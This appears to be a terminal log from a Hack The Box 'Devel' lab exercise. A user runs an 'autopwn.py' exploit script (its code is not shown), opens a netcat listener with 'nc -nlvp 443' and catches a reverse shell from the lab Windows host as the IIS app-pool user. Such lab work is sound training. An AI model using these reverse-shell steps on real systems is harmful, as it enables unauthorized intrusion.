 /home/balthael/Desktop/balthael/HTB/Devel/exploits ✘ 1 python3 autopwn.py
Completing Python script
autopwn.py
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.168] from (UNKNOWN) [10.10.10.5] 50469
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>